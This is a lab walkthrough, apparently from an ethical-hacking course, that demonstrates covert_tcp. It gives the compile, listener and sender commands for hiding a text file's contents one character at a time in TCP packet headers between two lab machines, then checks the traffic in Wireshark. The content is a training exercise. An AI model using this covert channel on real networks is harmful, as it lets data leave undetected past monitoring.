
Switch back to the Terminal window, type cc –o covert_tcp covert_tcp.c, and press Enter. This compiles the covert_tcp.c file.
Now, type sudo su and hit Enter to gain super-user access. Ubuntu will ask for the password; type toor as the password and hit Enter.
The password you type will not be visible in the terminal window.
To start a listener, type ./covert_tcp -dest 10.10.10.9 -source 10.10.10.13 -source_port 9999 -dest_port 8888 -server -file /home/ubuntu/Desktop/Receive/receive.txt and press Enter, as shown in the screenshot.



Now, click Parrot Security to switch back to the Parrot Security machine. Click Applications in the top-left corner of Desktop and navigate to Pentesting --> Information Gathering --> wireshark.
A security pop-up appears, enter the password as toor in the Password field and click OK.


The The Wireshark Network Analyzer window appears; double-click on the primary network interface (here, eth0) to start capturing network traffic.
Minimize Wireshark and switch back to the Terminal window. In the terminal window, type sudo su and press Enter.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.

Type ./covert_tcp -dest 10.10.10.9 -source 10.10.10.13 -source_port 8888 -dest_port 9999 -file /home/attacker/Desktop/Send/message.txt and press Enter to start sending the contents of message.txt file over tcp.
covert_tcp starts sending the string one character at a time, as shown in the screenshot.
Click Ubuntu to switch to the Ubuntu machine and switch to the Terminal window. Observe the message being received, as shown in the screenshot.

Close this Terminal tab; open the first terminal tab running and press Ctrl+C to stop tcpdump.
If a Close this terminal? pop-up appears, click Close Terminal.
Observe that tcpdump shows that no packets were captured in the network, as shown in the screenshot; then, close the Terminal window.

Now, navigate to /home/ubuntu/Desktop/Receive and double-click the receive.txt file to view its contents. You will see the full message saved in the file, as shown in the screenshot.
Now, click Parrot Security switch back to the Parrot Security machine. Close the terminal windows and open Wireshark.
Click the Stop capturing packets icon button from the menu bar, as shown in the screenshot.




In the Apply a display filter… field, type tcp and press Enter to view only the TCP packets, as shown in the screenshot.

If you examine the communication between the Parrot Security and Ubuntu machines (here, 10.10.10.13 and 10.10.10.9, respectively), you will find each character of the message string being sent in individual packets over the network, as shown in the following screenshots.
Covert_tcp changes the header of the tcp packets and replaces it, one character at a time, with the characters of the string in order to send the message without being detected.


This concludes the demonstration of how to use Covert_TCP to create a covert channel.
Close all open windows and document all the acquired information.


Comments
Post a Comment